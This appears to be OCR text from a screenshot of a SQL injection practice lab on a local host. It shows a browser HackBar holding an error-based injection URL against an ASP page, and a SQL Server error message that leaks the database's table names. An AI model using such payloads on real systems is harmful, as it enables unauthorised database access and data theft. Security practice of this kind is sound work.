 Less-9
Less-10
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '[referers][black][temp][name][users][emails]
[uagents]' 转换成数据类型 int 时失败。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cool
cryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.243:9001/less-3.asp?id=1') and 1=(select quotename(name) from
sysobjects where xtype='U'  for xml path) --+
Split URL
Execute